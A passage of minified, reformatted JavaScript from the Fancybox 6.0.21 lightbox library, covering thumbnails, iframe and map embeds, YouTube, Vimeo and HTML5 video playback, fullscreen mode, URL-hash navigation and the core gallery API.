              : o.insertAdjacentElement("afterend", n);
          }
          let i = s("Carousel")?.classes;
          i?.container && h(n, i.container),
            h(n, "f-thumbs"),
            h(n, `is-${s("type")}`),
            h(n, "is-syncing"),
            t && (n.style.maxHeight = "0px");
        }
        function g(e) {
          let t = e.thumb
              ? e.thumb instanceof HTMLImageElement
                ? e.thumb.src
                : e.thumb
              : e.thumbSrc || void 0,
            n = s("thumbTpl");
          return (
            (n = ev(n, "{{alt}}", `Thumbnail #${e.index}`)),
            (n = ev(n, "{{src}}", t + "")),
            (n = ev(n, "{{index}}", `${e.index}`)),
            {
              html: (n = ev(n, "{{page}}", `${e.index || 1}`)),
              class: e.thumbClass,
            }
          );
        }
        function m() {
          if (!o || !e || !n || t) return;
          let l = [];
          for (let t of e.getSlides()) l.push(g(t));
          l.length &&
            ((t = o(
              n,
              f(
                {},
                {
                  Sync: { target: e },
                  Lazyload: { preload: 1 },
                  slides: l,
                  classes: {
                    container: "f-thumbs",
                    viewport: "f-thumbs__viewport",
                    slide: "f-thumbs__slide",
                  },
                  initialSlide: e.getOptions().initialPage,
                  center: !0,
                  fill: !u(),
                  infinite: !1,
                  dragFree: !0,
                  rtl: e.getOptions().rtl || !1,
                  slidesPerPage: (e) => {
                    let t = 0;
                    return (u() &&
                      ((function () {
                        if (!u() || !n) return;
                        let e = (e) =>
                          (n &&
                            parseFloat(
                              getComputedStyle(n).getPropertyValue(
                                "--f-thumb-" + e
                              )
                            )) ||
                          0;
                        (i = e("width")), (a = e("clip-width"));
                      })(),
                      (t = (i - a) * 4)),
                    e && e.getTotalSlideDim() <= e.getViewportDim() - t)
                      ? 1 / 0
                      : 1;
                  },
                },
                e$.Carousel || {},
                s("Carousel") || {}
              ),
              { Sync: ew, Lazyload: eS }
            )).on("ready", () => {
              e?.emit("thumbs:ready");
            }),
            t.on("destroy", () => {
              e?.emit("thumbs:destroy");
            }),
            t.init(),
            t.getGestures()?.on("start", () => {
              r = !1;
            }),
            t.on("click", (e, t) => {
              let n = t.target;
              if (n) {
                let e = n.matches("button") ? n : n.firstElementChild;
                e && e.matches("button") && (t.preventDefault(), e.focus({}));
              }
            }),
            h(e.getContainer(), "has-thumbs"),
            L());
        }
        function v() {
          c() && s("showOnStart") && (d(), m());
        }
        function y() {
          c() &&
            (e?.on("addSlide", x),
            e?.on("click", M),
            e?.getGestures()?.on("start", b));
        }
        function b() {
          (r = !0),
            document.activeElement?.closest(".f-thumbs") &&
              document.activeElement?.blur();
        }
        function E() {
          n?.classList.toggle(
            "is-syncing",
            e?.hasNavigated() === !1 || e?.getTween()?.isRunning()
          ),
            L(),
            e?.getGestures()?.isPointerDown() &&
              (function () {
                if (!u() || !e || !t || !r) return;
                let n = t.getTween(),
                  o = t.getPages(),
                  l = e.getPageIndex() || 0,
                  s = e.getPageProgress() || 0;
                if (!e || !o || !o[l] || !n) return;
                let c = n.isRunning()
                  ? n.getCurrentValues().pos
                  : t.getPosition();
                if (void 0 === c) return;
                let d = o[l].pos + s * (i - a);
                (d = p(o[0].pos, d, o[o.length - 1].pos)),
                  n.from({ pos: c }).to({ pos: d }).start();
              })();
        }
        function w() {
          r = !0;
        }
        function x(e, n) {
          t?.add(g(n), n.index);
        }
        function M(e, o) {
          let i = o.target;
          i &&
            !o.defaultPrevented &&
            "toggle" === i.dataset.thumbsAction &&
            (function () {
              if ((n || (d(!0), m()), !n)) return;
              let e = t?.isVertical() ? "maxWidth" : "maxHeight";
              n.style[e] ? (n.style[e] = "") : (n.style[e] = "0px");
            })();
        }
        function L() {
          if (!u() || !e || !t) return;
          let n = t?.getSlides() || [],
            o = -0.5 * i;
          for (let t of n) {
            let n = t.el;
            if (!n) continue;
            let l = e.getPageProgress(t.index) || 0;
            (l = Math.max(-1, Math.min(1, l))) > -1 &&
              l < 1 &&
              (o += 0.5 * i * (1 - Math.abs(l))),
              (l = Math.round(1e4 * l) / 1e4),
              (o = Math.round(1e4 * o) / 1e4),
              n.style.setProperty("--progress", `${Math.abs(l)}`),
              n.style.setProperty("--shift", `${e?.isRTL() ? -1 * o : o}px`),
              l > -1 && l < 1 && (o += 0.5 * i * (1 - Math.abs(l)));
          }
        }
        return {
          init: function (t, n) {
            (o = n),
              (e = t).on("ready", y),
              e.on("initSlides", v),
              e.on("render", E),
              e.on("change", w);
          },
          destroy: function () {
            e?.off("ready", y),
              e?.off("initSlides", v),
              e?.off("render", E),
              e?.off("change", w),
              e?.off("addSlide", x),
              e?.off("click", M),
              e?.getGestures()?.off("start", b),
              e?.getContainer()?.classList.remove("has-thumbs"),
              (e = void 0),
              t?.destroy(),
              (t = void 0),
              n?.remove(),
              (n = void 0);
          },
          getCarousel: function () {
            return t;
          },
          getContainer: function () {
            return n;
          },
          isEnabled: function () {
            return c();
          },
        };
      },
      eF = { iframeAttr: { allow: "autoplay; fullscreen", scrolling: "auto" } },
      eD = () => {
        let e;
        function t(e, t) {
          let n = t.src;
          if (!a(n)) return;
          let o = t.type;
          if (!o) {
            if (
              (!o &&
                ("#" === n.charAt(0)
                  ? (o = "inline")
                  : n.match(
                      /(^data:image\/[a-z0-9+\/=]*,)|(\.((a)?png|avif|gif|jp(g|eg)|pjp(eg)?|jfif|svg|webp|bmp|ico|tif(f)?)((\?|#).*)?$)/i
                    )
                  ? (o = "image")
                  : n.match(/\.(pdf)((\?|#).*)?$/i)
                  ? (o = "pdf")
                  : n.match(/\.(html|php)((\?|#).*)?$/i) && (o = "iframe")),
              !o)
            ) {
              let e = n.match(
                /(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:(?:(?:maps\/(?:place\/(?:.*)\/)?\@(.*),(\d+.?\d+?)z))|(?:\?ll=))(.*)?/i
              );
              e &&
                ((n = `https://maps.google.${e[1]}/?ll=${(e[2]
                  ? e[2] +
                    "&z=" +
                    Math.floor(parseFloat(e[3])) +
                    (e[4] ? e[4].replace(/^\//, "&") : "")
                  : e[4] + ""
                ).replace(/\?/, "&")}&output=${
                  e[4] && e[4].indexOf("layer=c") > 0 ? "svembed" : "embed"
                }`),
                (o = "gmap"));
            }
            if (!o) {
              let e = n.match(
                /(?:maps\.)?google\.([a-z]{2,3}(?:\.[a-z]{2})?)\/(?:maps\/search\/)(.*)/i
              );
              e &&
                ((n = `https://maps.google.${e[1]}/maps?q=${e[2]
                  .replace("query=", "q=")
                  .replace("api=1", "")}&output=embed`),
                (o = "gmap"));
            }
            (t.src = n), (t.type = o);
          }
        }
        function n(t, n) {
          ("iframe" === n.type || "pdf" === n.type || "gmap" === n.type) &&
            (function (t) {
              if (!e || !t.el || !t.src) return;
              let n = document.createElement("iframe");
              for (let [t, o] of (n.classList.add("f-iframe"),
              Object.entries(
                (function () {
                  let t = e?.getOptions().Html;
                  return l(t) ? { ...eF, ...t } : eF;
                })().iframeAttr || {}
              )))
                n.setAttribute(t, o);
              (n.onerror = () => {
                e && 1 === e.getState() && e.showError(t, "{{IFRAME_ERROR}}");
              }),
                (n.src = t.src);
              let o = document.createElement("div");
              if ((o.classList.add("f-html"), o.append(n), t.width)) {
                let e = `${t.width}`;
                e.match(/^\d+$/) && (e += "px"), (o.style.maxWidth = `${e}`);
              }
              if (t.height) {
                let e = `${t.height}`;
                e.match(/^\d+$/) && (e += "px"), (o.style.maxHeight = `${e}`);
              }
              if (t.aspectRatio) {
                let e = t.el.getBoundingClientRect();
                (o.style.aspectRatio = `${t.aspectRatio}`),
                  (o.style[e.width > e.height ? "width" : "height"] = "auto"),
                  (o.style[e.width > e.height ? "maxWidth" : "maxHeight"] =
                    "none");
              }
              (t.contentEl = n),
                (t.htmlEl = o),
                t.el.classList.add("has-html"),
                t.el.classList.add("has-iframe"),
                t.el.classList.add(`has-${t.type}`),
                t.el.prepend(o),
                e.emit("contentReady", t);
            })(n);
        }
        function o(t, n) {
          ("iframe" === n.type || "pdf" === n.type || "gmap" === n.type) &&
            (e?.hideError(n),
            n.contentEl?.remove(),
            (n.contentEl = void 0),
            n.htmlEl?.remove(),
            (n.htmlEl = void 0));
        }
        return {
          init: function (i) {
            (e = i).on("addSlide", t),
              e.on("attachSlideEl", n),
              e.on("detachSlideEl", o);
          },
          destroy: function () {
            e?.off("addSlide", t),
              e?.off("attachSlideEl", n),
              e?.off("detachSlideEl", o),
              (e = void 0);
          },
        };
      },
      eH = (e, t = {}) => {
        let n = new URLSearchParams(new URL(e).search),
          o = new URLSearchParams();
        for (let [e, i] of [...n, ...Object.entries(t)]) {
          let t = i + "";
          if ("t" === e) {
            let e = t.match(/((\d*)m)?(\d*)s?/);
            e &&
              o.set(
                "start",
                60 * parseInt(e[2] || "0") + parseInt(e[3] || "0") + ""
              );
          } else o.set(e, t);
        }
        let i = o + "",
          l = e.match(/#t=((.*)?\d+s)/);
        return l && (i += `#t=${l[1]}`), i;
      },
      eV = {
        autoplay: !1,
        html5videoTpl: `<video class="f-html5video" playsinline controls controlsList="nodownload" poster="{{poster}}">
    <source src="{{src}}" type="{{format}}" />Sorry, your browser doesn't support embedded videos.</video>`,
        iframeAttr: {
          allow: "autoplay; fullscreen",
          scrolling: "auto",
          credentialless: "",
        },
        vimeo: { byline: 1, color: "00adef", controls: 1, dnt: 1, muted: 0 },
        youtube: { controls: 1, enablejsapi: 1, nocookie: 1, rel: 0, fs: 1 },
      },
      ej = () => {
        let e,
          t = !1;
        function n() {
          let t = e?.getOptions().Video;
          return l(t) ? { ...eV, ...t } : eV;
        }
        function o() {
          return e?.getPage()?.slides[0];
        }
        let i = (t) => {
          try {
            let n = JSON.parse(t.data);
            if ("https://player.vimeo.com" === t.origin) {
              if ("ready" === n.event)
                for (let n of Array.from(
                  e?.getContainer()?.getElementsByClassName("f-iframe") || []
                ))
                  n instanceof HTMLIFrameElement &&
                    n.contentWindow === t.source &&
                    (n.dataset.ready = "true");
            } else if (
              t.origin.match(/^https:\/\/(www.)?youtube(-nocookie)?.com$/) &&
              "onReady" === n.event
            ) {
              let e = document.getElementById(n.id);
              e && (e.dataset.ready = "true");
            }
          } catch (e) {}
        };
        function r(e, t) {
          let o = t.src;
          if (!a(o)) return;
          let i = t.type;
          if (!i || "html5video" === i) {
            let e = o.match(/\.(mp4|mov|ogv|webm)((\?|#).*)?$/i);
            e &&
              ((i = "html5video"),
              (t.html5videoFormat =
                t.html5videoFormat ||
                "video/" + ("ogv" === e[1] ? "ogg" : e[1])));
          }
          if (!i || "youtube" === i) {
            let e = o.match(
              /(youtube\.com|youtu\.be|youtube\-nocookie\.com)\/(?:watch\?(?:.*&)?v=|v\/|u\/|shorts\/|embed\/?)?(videoseries\?list=(?:.*)|[\w-]{11}|\?listType=(?:.*)&list=(?:.*))(?:.*)/i
            );
            if (e) {
              let l = { ...n().youtube, ...(t.youtube || {}) },
                a = `www.youtube${l.nocookie ? "-nocookie" : ""}.com`,
                r = eH(o, l),
                s = encodeURIComponent(e[2]);
              (t.videoId = s),
                (t.src = `https://${a}/embed/${s}?${r}`),
                (t.thumb =
                  t.thumb || `https://i.ytimg.com/vi/${s}/mqdefault.jpg`),
                (i = "youtube");
            }
          }
          if (!i || "vimeo" === i) {
            let e = o.match(
              /^.+vimeo.com\/(?:\/)?(video\/)?([\d]+)((\/|\?h=)([a-z0-9]+))?(.*)?/
            );
            if (e) {
              let l = eH(o, { ...n().vimeo, ...(t.vimeo || {}) }),
                a = encodeURIComponent(e[2]),
                r = e[5] || "";
              (t.videoId = a),
                (t.src = `https://player.vimeo.com/video/${a}?${
                  r ? `h=${r}${l ? "&" : ""}` : ""
                }${l}`),
                (i = "vimeo");
            }
          }
          t.type = i;
        }
        function c(t, o) {
          "html5video" === o.type &&
            (function (t) {
              if (!e || !t.el || !t.src) return;
              let { el: o, src: i } = t;
              if (!o || !i) return;
              let l = t.html5videoTpl || n().html5videoTpl,
                r = t.html5videoFormat || n().html5videoFormat;
              if (!l) return;
              let c = t.poster || (t.thumb && a(t.thumb) ? t.thumb : ""),
                u = s(
                  l
                    .replace(/\{\{src\}\}/gi, i + "")
                    .replace(/\{\{format\}\}/gi, r || "")
                    .replace(/\{\{poster\}\}/gi, c + "")
                );
              if (!u) return;
              let d = document.createElement("div");
              d.classList.add("f-html"),
                d.append(u),
                (t.contentEl = u),
                (t.htmlEl = d),
                o.classList.add(`has-${t.type}`),
                o.prepend(d),
                g(t),
                e.emit("contentReady", t);
            })(o),
            ("youtube" === o.type || "vimeo" === o.type) &&
              (function (t) {
                if (!e || !t.el || !t.src) return;
                let o = document.createElement("iframe");
                for (let [e, i] of (o.classList.add("f-iframe"),
                o.setAttribute("id", `f-iframe_${t.videoId}`),
                Object.entries(n().iframeAttr || {})))
                  o.setAttribute(e, i);
                (o.onload = () => {
                  e &&
                    1 === e.getState() &&
                    "youtube" === t.type &&
                    o.contentWindow?.postMessage(
                      JSON.stringify({
                        event: "listening",
                        id: o.getAttribute("id"),
                      }),
                      "*"
                    );
                }),
                  (o.onerror = () => {
                    e &&
                      1 === e.getState() &&
                      e?.showError(t, "{{IFRAME_ERROR}}");
                  }),
                  (o.src = t.src);
                let i = document.createElement("div");
                i.classList.add("f-html"),
                  i.append(o),
                  (t.contentEl = o),
                  (t.htmlEl = i),
                  t.el.classList.add("has-html"),
                  t.el.classList.add("has-iframe"),
                  t.el.classList.add(`has-${t.type}`),
                  t.el.prepend(i),
                  g(t),
                  e.emit("contentReady", t);
              })(o);
        }
        function u(e, t) {
          ("html5video" === t.type ||
            "youtube" === t.type ||
            "vimeo" === t.type) &&
            (t.contentEl?.remove(),
            (t.contentEl = void 0),
            t.htmlEl?.remove(),
            (t.htmlEl = void 0)),
            t.poller && clearTimeout(t.poller);
        }
        function d() {
          t = !1;
        }
        function f() {
          if (t) return;
          t = !0;
          let e = o();
          (e && void 0 !== e.autoplay ? e.autoplay : n().autoplay) &&
            (!(function () {
              let e = o(),
                t = e?.el;
              if (t && e?.type === "html5video")
                try {
                  let e = t.querySelector("video");
                  if (e) {
                    let t = e.play();
                    void 0 !== t &&
                      t
                        .then(() => {})
                        .catch((t) => {
                          (e.muted = !0), e.play();
                        });
                  }
                } catch (e) {}
              let n = e?.htmlEl;
              n instanceof HTMLIFrameElement &&
                n.contentWindow?.postMessage(
                  '{"event":"command","func":"stopVideo","args":""}',
                  "*"
                );
            })(),
            (function () {
              let e = o(),
                t = e?.type;
              if (!(e?.el && ("youtube" === t || "vimeo" === t))) return;
              let n = () => {
                if (
                  e.contentEl &&
                  e.contentEl instanceof HTMLIFrameElement &&
                  e.contentEl.contentWindow
                ) {
                  let t;
                  if ("true" === e.contentEl.dataset.ready) {
                    (t =
                      "youtube" === e.type
                        ? { event: "command", func: "playVideo" }
                        : { method: "play", value: "true" }) &&
                      e.contentEl.contentWindow.postMessage(
                        JSON.stringify(t),
                        "*"
                      ),
                      (e.poller = void 0);
                    return;
                  }
                  "youtube" === e.type &&
                    ((t = {
                      event: "listening",
                      id: e.contentEl.getAttribute("id"),
                    }),
                    e.contentEl.contentWindow.postMessage(
                      JSON.stringify(t),
                      "*"
                    ));
                }
                e.poller = setTimeout(n, 250);
              };
              n();
            })());
        }
        function g(e) {
          let t = e?.htmlEl;
          if (
            e &&
            t &&
            ("html5video" === e.type ||
              "youtube" === e.type ||
              "vimeo" === e.type)
          ) {
            if (
              ((t.style.aspectRatio = ""),
              (t.style.width = ""),
              (t.style.height = ""),
              (t.style.maxWidth = ""),
              (t.style.maxHeight = ""),
              e.width)
            ) {
              let n = `${e.width}`;
              n.match(/^\d+$/) && (n += "px"), (t.style.maxWidth = `${n}`);
            }
            if (e.height) {
              let n = `${e.height}`;
              n.match(/^\d+$/) && (n += "px"), (t.style.maxHeight = `${n}`);
            }
            if (e.aspectRatio) {
              let n = e.aspectRatio.split("/"),
                o = parseFloat(n[0].trim()),
                i = n[1] ? parseFloat(n[1].trim()) : 0;
              t.offsetHeight;
              let l = t.getBoundingClientRect(),
                a = (o && i ? o / i : o) < (l.width || 1) / (l.height || 1);
              (t.style.aspectRatio = `${e.aspectRatio}`),
                (t.style.width = a ? "auto" : ""),
                (t.style.height = a ? "" : "auto");
            }
          }
        }
        function p() {
          g(o());
        }
        return {
          init: function (t) {
            (e = t).on("addSlide", r),
              e.on("attachSlideEl", c),
              e.on("detachSlideEl", u),
              e.on("ready", f),
              e.on("change", d),
              e.on("settle", f),
              e.on("refresh", p),
              window.addEventListener("message", i);
          },
          destroy: function () {
            e?.off("addSlide", r),
              e?.off("attachSlideEl", c),
              e?.off("detachSlideEl", u),
              e?.off("ready", f),
              e?.off("change", d),
              e?.off("settle", f),
              e?.off("refresh", p),
              window.removeEventListener("message", i),
              (e = void 0);
          },
        };
      },
      eN = {
        autoStart: !1,
        btnTpl:
          '<button data-fullscreen-action="toggle" class="f-button" title="{{TOGGLE_FULLSCREEN}}"><svg><g><path d="M8 3H5a2 2 0 0 0-2 2v3M21 8V5a2 2 0 0 0-2-2h-3M3 16v3a2 2 0 0 0 2 2h3M16 21h3a2 2 0 0 0 2-2v-3"/></g><g><path d="M15 19v-2a2 2 0 0 1 2-2h2M15 5v2a2 2 0 0 0 2 2h2M5 15h2a2 2 0 0 1 2 2v2M5 9h2a2 2 0 0 0 2-2V5"/></g></svg></button>',
      },
      eq = "in-fullscreen-mode",
      eB = () => {
        let e;
        function t(t) {
          let n = e?.getOptions().Fullscreen,
            o = (l(n) ? { ...eN, ...n } : eN)[t];
          return o && "function" == typeof o && e ? o(e) : o;
        }
        function n() {
          e?.getPlugins().Toolbar?.add("fullscreen", { tpl: t("btnTpl") });
        }
        function o() {
          if (t("autoStart")) {
            let e = r();
            e && c(e);
          }
        }
        function i(e, t) {
          let n = t.target;
          n &&
            !t.defaultPrevented &&
            "toggle" === n.dataset.fullscreenAction &&
            d();
        }
        function a(e) {
          r() && "Escape" === e.key && !e.defaultPrevented && d();
        }
        function r() {
          return t("el") || e?.getContainer() || void 0;
        }
        function s() {
          let e = document;
          return e.fullscreenEnabled
            ? !!e.fullscreenElement
            : !!e.webkitFullscreenEnabled && !!e.webkitFullscreenElement;
        }
        function c(e) {
          let t,
            n = document;
          return (
            e || (e = n.documentElement),
            n.fullscreenEnabled
              ? (t = e.requestFullscreen())
              : n.webkitFullscreenEnabled &&
                (t = e.webkitRequestFullscreen(Element.ALLOW_KEYBOARD_INPUT)),
            t &&
              t.then(() => {
                e.classList.add(eq);
              }),
            t
          );
        }
        function u() {
          let e,
            t = document;
          return (
            t.fullscreenEnabled
              ? (e = t.fullscreenElement && t.exitFullscreen())
              : t.webkitFullscreenEnabled &&
                (e = t.webkitFullscreenElement && t.webkitExitFullscreen()),
            e &&
              e.then(() => {
                r()?.classList.remove(eq);
              }),
            e
          );
        }
        function d() {
          let e = r();
          e && (s() ? u() : c(e));
        }
        return {
          init: function (t) {
            (e = t).on("initPlugins", n), e.on("ready", o), e.on("click", i);
          },
          destroy: function () {
            e?.off("initPlugins", n),
              e?.off("ready", o),
              e?.off("click", i),
              document.removeEventListener("keydown", a, !0);
          },
          exit: u,
          inFullscreen: s,
          request: c,
          toggle: d,
        };
      },
      eW = !1,
      eZ = !1,
      eG = !1,
      eY = !1,
      eX = () => {
        let e = new URL(document.URL).hash,
          t = e.slice(1).split("-"),
          n = t[t.length - 1],
          o = (n && /^\+?\d+$/.test(n) && parseInt(t.pop() || "1", 10)) || 1;
        return { hash: e, slug: t.join("-"), index: o };
      },
      eU = () => {
        if (!i || i.getInstance()) return;
        let { slug: e, index: t } = eX();
        if (!e) return;
        let n = document.querySelector(`[data-slug="${e}"]`);
        if (
          (n &&
            n.dispatchEvent(
              new CustomEvent("click", { bubbles: !0, cancelable: !0 })
            ),
          !i || i.getInstance())
        )
          return;
        let o = document.querySelectorAll(`[data-fancybox="${e}"]`);
        o.length &&
          (n = o[t - 1]) &&
          n.dispatchEvent(
            new CustomEvent("click", { bubbles: !0, cancelable: !0 })
          );
      },
      eK = () => {
        if (!i || eG) return;
        let e = i?.getInstance();
        if (e?.getOptions().Hash === !1) return;
        let { slug: t, index: n } = eX(),
          o = e?.getSlide()?.fancybox || e?.getSlide()?.slug || void 0;
        e &&
          o &&
          (t === o
            ? e.getCarousel()?.goTo(n - 1)
            : ((eY = !0), e.close(), (eY = !1))),
          eU();
      },
      eJ = () => {
        i &&
          setTimeout(() => {
            (eW = !0),
              eU(),
              (eW = !1),
              window.addEventListener("hashchange", eK, !1);
          }, 300);
      },
      eQ = () => {
        let e,
          t = "auto",
          n = "";
        function o() {
          if (!e || !e.isTopMost() || !1 === e.getOptions().Hash) return;
          let o = e.getCarousel();
          if (!o) return;
          let { hash: l, slug: a } = eX(),
            r = e.getSlide();
          if (!r) return;
          let s = r.fancybox || "",
            c = parseInt(r.index + "", 10) + 1;
          if (!s) return;
          let u = `#${s}-${c}`;
          if (
            (l !== u && (n = l),
            history.scrollRestoration &&
              ((t = history.scrollRestoration),
              (history.scrollRestoration = "manual")),
            o.on("change", i),
            !eW)
          )
            if (s === a)
              try {
                window.history.replaceState(
                  {},
                  document.title,
                  window.location.pathname + window.location.search + u
                );
              } catch (e) {}
            else
              try {
                window.history.pushState(
                  {},
                  document.title,
                  window.location.pathname + window.location.search + u
                ),
                  (eZ = !0);
              } catch (e) {}
        }
        function i() {
          if (!e || !e.isTopMost() || !1 === e.getOptions().Hash) return;
          let { slug: t } = eX(),
            n = e.getSlide();
          if (!n) return;
          let o = n.fancybox || "",
            i = n.index + 1,
            l = `#${o}-${i}`;
          if (o === t) {
            eG = !0;
            try {
              window.history.replaceState(
                {},
                document.title,
                window.location.pathname + window.location.search + l
              );
            } catch (e) {}
            eG = !1;
          }
        }
        function l() {
          if (eY || !e || !e.isTopMost() || !1 === e.getOptions().Hash) return;
          let t = e.getSlide();
          if (t && t.fancybox) {
            eG = !0;
            try {
              eZ &&
              !eW &&
              !(function () {
                if (window.parent === window) return !1;
                try {
                  var e = window.frameElement;
                } catch (t) {
                  e = null;
                }
                return null === e
                  ? "data:" === location.protocol
                  : e.hasAttribute("sandbox");
              })()
                ? window.history.back()
                : window.history.replaceState(
                    {},
                    document.title,
                    window.location.pathname + window.location.search + n
                  );
            } catch (e) {}
            eG = !1;
          }
        }
        return {
          init: function (t) {
            (e = t).on("ready", o), e.on("close", l);
          },
          destroy: function () {
            e?.off("ready", o), e?.off("close", l);
            let n = e?.getCarousel();
            n && n.off("change", i),
              (e = void 0),
              history.scrollRestoration && t && (history.scrollRestoration = t);
          },
        };
      };
    (eQ.startFromUrl = eU),
      (eQ.setup = function (e) {
        !i &&
          ((i = e),
          g() &&
            (/complete|interactive|loaded/.test(document.readyState)
              ? eJ()
              : document.addEventListener("DOMContentLoaded", eJ)));
      });
    let e0 = {
        ...eu,
        CLOSE: "Close",
        NEXT: "Next",
        PREV: "Previous",
        MODAL: "You can close this modal content with the ESC key",
        ELEMENT_NOT_FOUND: "HTML Element Not Found",
        IFRAME_ERROR: "Error Loading Page",
      },
      e1 =
        '<button class="f-button" title="{{CLOSE}}" data-fancybox-close><svg><path d="M19.286 4.714 4.714 19.286M4.714 4.714l14.572 14.572" /></svg></button>';
    ez().add("close", { tpl: e1 });
    let e2 = (e) => {
        e &&
          e.dispatchEvent(
            new CustomEvent("animationend", {
              bubbles: !1,
              cancelable: !0,
              currentTarget: e,
            })
          );
      },
      e5 = (e = null, t = "", n) => {
        if (!e || !e.parentElement || !t) {
          n && n();
          return;
        }
        e2(e);
        let o = (i) => {
          i.target === e &&
            e.dataset.animationName &&
            (e.removeEventListener("animationend", o),
            delete e.dataset.animationName,
            n && n(),
            e.classList.remove(t));
        };
        (e.dataset.animationName = t),
          e.addEventListener("animationend", o),
          h(e, t);
      },
      e4 =
        (((A = {})[(A.Init = 0)] = "Init"),
        (A[(A.Ready = 1)] = "Ready"),
        (A[(A.Closing = 2)] = "Closing"),
        (A[(A.Destroyed = 3)] = "Destroyed"),
        A),
      e3 = {
        ajax: null,
        backdropClick: "close",
        Carousel: {},
        closeButton: "auto",
        closeExisting: !1,
        delegateEl: void 0,
        dragToClose: !0,
        fadeEffect: !0,
        groupAll: !1,
        groupAttr: "data-fancybox",
        hideClass: "f-fadeOut",
        hideScrollbar: !0,
        id: void 0,
        idle: !1,
        keyboard: {
          Escape: "close",
          Delete: "close",
          Backspace: "close",
          PageUp: "next",
          PageDown: "prev",
          ArrowUp: "prev",
          ArrowDown: "next",
          ArrowRight: "next",
          ArrowLeft: "prev",
        },
        l10n: e0,
        mainClass: "",
        mainStyle: {},
        mainTpl: `<dialog class="fancybox__dialog">
    <div class="fancybox__container" tabindex="0" aria-label="{{MODAL}}">
      <div class="fancybox__backdrop"></div>
      <div class="fancybox__carousel"></div>
    </div>
  </dialog>`,
        on: {},
        parentEl: void 0,
        placeFocusBack: !0,
        showClass: "f-zoomInUp",
        startIndex: 0,
        sync: void 0,
        theme: "dark",
        triggerEl: void 0,
        triggerEvent: void 0,
        zoomEffect: !0,
      },
      e6 = new Map(),
      e7 = 0,
      e8 = "with-fancybox",
      e9 = {
        Plugins: { Hash: eQ },
        version: "6.0.21",
        openers: new Map(),
        bind: function (e, t, n) {
          if (!g()) return;
          let o = document.body,
            i = "[data-fancybox]",
            l = {};
          if (
            (a(e)
              ? ((o = document.body),
                (i = e),
                "object" == typeof t && (l = t || {}))
              : e instanceof Element &&
                ((o = e),
                a(t) && (i = t),
                "object" == typeof n && (l = n || {})),
            !(o && o instanceof Element) || !i)
          )
            return !1;
          let r = e9.openers.get(o) || new Map();
          if ((r.set(i, l), e9.openers.set(o, r), 1 === r.size))
            for (let e of (o.addEventListener("click", e9.fromEvent),
            Object.values(e9.Plugins))) {
              let t = e.setup;
              "function" == typeof t && t(e9);
            }
          return !0;
        },
        close: function (e = !0, ...t) {
          if (e) for (let e of e6.values()) e.close(...t);
          else {
            let e = e9.getInstance();
            e && e.close(...t);
          }
        },
        destroy: function () {
          let e;
          for (; (e = e9.getInstance()); ) e.destroy();
          for (let e of e9.openers.keys())
            e.removeEventListener("click", e9.fromEvent);
          e9.openers.clear();
        },
        fromEvent: function (e) {
          let t, n;
          if (
            e.defaultPrevented ||
            (e.button && 0 !== e.button) ||
            e.ctrlKey ||
            e.metaKey ||
            e.shiftKey
          )
            return;
          let o = e.composedPath()[0];
          if (o.closest(".fancybox__container.is-hiding")) {
            e.preventDefault(), e.stopPropagation();
            return;
          }
          let i = o.closest("[data-fancybox-delegate]") || void 0;
          if (i) {
            let e = i.dataset.fancyboxDelegate || "",
              t = document.querySelectorAll(`[data-fancybox="${e}"]`);
            o = t[parseInt(i.dataset.fancyboxIndex || "", 10) || 0] || t[0];
          }
          if (!(o && o instanceof Element)) return;
          let l = {};
          for (let [e, i] of e9.openers)
            if (i && e.contains(o))
              for (let [a, r] of i) {
                let i = null;
                try {
                  i = o.closest(a);
                } catch (e) {}
                i && ((o = i), (t = e), (n = a), f(l, r || {}));
              }
          if (!t || !n) return;
          e.preventDefault();
          let a = f(
              {},
              e3,
              { triggerEvent: e, triggerEl: o, delegateEl: i },
              l
            ),
            r = a.groupAll,
            s = a.groupAttr,
            c = s && o ? o.getAttribute(`${s}`) : "",
            u = [],
            d = o.closest(".f-carousel")?.carousel;
          if (d) {
            let e = [];
            for (let t of d?.getSlides()) {
              let o = t.el;
              o &&
                (o.matches(n)
                  ? e.push(o)
                  : e.push(...[].slice.call(o.querySelectorAll(n))));
            }
            e.length &&
              ((u = [...e]),
              d.getPlugins().Autoplay?.pause(),
              d.getPlugins().Autoscroll?.pause(),
              (a.sync = d));
          } else (!o || c || r) && (u = [].slice.call(t.querySelectorAll(n)));
          if (
            (o &&
              !r &&
              (u = c ? u.filter((e) => e.getAttribute(`${s}`) === c) : [o]),
            !u.length)
          )
            return;
          let g = e9.getInstance();
          if (g) {
            let e = g.getOptions().triggerEl;
            if (e && u.indexOf(e) > -1) return;
          }
          return (
            { ...(a.Carousel || {}) }.rtl && (u = u.reverse()),
            o && (a.startIndex = u.indexOf(o)),
            e9.fromNodes(u, a)
          );
        },
        fromNodes: function (e, t) {
          t = f({}, e3, t || {});
          let n = [],
            o = (e) =>
              e instanceof HTMLImageElement
                ? e
                : e instanceof HTMLElement
                ? e.querySelector("img:not([aria-hidden])")
                : void 0;
          for (let i of e) {
            let l = i.dataset || {},
              a =
                t.delegateEl && e.indexOf(i) === t.startIndex
                  ? t.delegateEl
                  : void 0,
              r = o(a) || o(i) || void 0,
              s =
                l.src ||
                i.getAttribute("href") ||
                i.getAttribute("currentSrc") ||
                i.getAttribute("src") ||
                void 0,
              c =
                l.thumb ||
                l.thumbSrc ||
                r?.getAttribute("currentSrc") ||
                r?.getAttribute("src") ||
                r?.dataset.lazySrc ||
                void 0,
              u = {
                src: s,
                alt: l.alt || r?.getAttribute("alt") || void 0,
                thumbSrc: c,
                thumbEl: r,
                triggerEl: i,
                delegateEl: a,
              };
            for (let e in l) {
              let t = l[e] + "";
              (t = "false" !== t && ("true" === t || t)), (u[e] = t);
            }
            n.push(u);
          }
          return e9.show(n, t);
        },
        fromSelector: function (e, t, n) {
          let o = document.body,
            i = "",
            l = {};
          if (
            (a(e)
              ? (i = e)
              : e instanceof Element &&
                ((o = e),
                a(t) && (i = t),
                "object" == typeof n && (l = n || {})),
            !(o && o instanceof Element) || !i)
          )
            return;
          let r = e9.openers.get(o);
          if (r && (l = f({}, r.get(i) || {}, l)))
            return e9.fromNodes(Array.from(o.querySelectorAll(i)), l);
        },
        getCarousel: function () {
          return e9.getInstance()?.getCarousel() || void 0;
        },
        getDefaults: function () {
          return e3;
        },
        getInstance: function (e) {
          if (e) {
            let t = e6.get(e);
            return t && t.getState() !== e4.Destroyed ? t : void 0;
          }
          return (
            Array.from(e6.values())
              .reverse()
              .find((e) => {
                if (e.getState() !== e4.Destroyed) return e;
              }) || void 0
          );
        },
